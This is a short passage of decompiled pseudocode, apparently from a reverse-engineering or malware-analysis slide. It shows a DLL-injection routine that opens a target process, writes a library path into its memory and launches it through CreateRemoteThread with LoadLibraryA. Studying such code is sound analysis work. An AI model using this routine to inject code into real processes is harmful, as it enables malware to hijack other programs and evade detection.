 13 v1 = lpBuffer;
14 v2 = sub_10001924();
15 if ( v2 )
16 {
17 v3 = GetModuleHandleA("kernel32.dll");
18 lpStartAddress = GetProcAddress(v3, "LoadLibraryA");
19 v4 = OpenProcess(0x1FFFFFu, 0, v2);
20 if ( v4 )
21 {
22 v5 = strlen(v1);
23 v6 = VirtualAllocEx(v4, 0, v5 + 1, 0x1000u, 4u);
24 v7 = v6;
25 if ( v6 )
26 {
27 if ( WriteProcessMemory(v4, v6, v1, v5 + 1, 0) )
28 {
29 v8 = CreateRemoteThread(v4, 0, 0, lpStartAddress, v7, 0, 0);
30 if ( v8 )
31 {
32 WaitForSingleObject(v8, 0xFFFFFFFF);
33 return 1;
34 }
35 }
36 }
37 }
38 GetLastError();
39 }
40 return 0;
41 }